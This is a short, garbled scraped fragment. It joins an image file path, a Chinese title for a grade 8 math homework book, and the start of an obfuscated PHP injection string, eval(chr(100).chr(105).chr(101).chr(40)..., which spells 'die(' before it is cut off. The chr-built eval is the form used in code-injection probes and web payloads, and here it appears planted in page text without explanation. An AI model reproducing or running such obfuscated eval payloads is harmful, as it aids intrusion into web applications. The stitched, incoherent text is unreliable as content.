 数学作业本八上eval(chr(100).chr(105).chr(101).chr(40).chr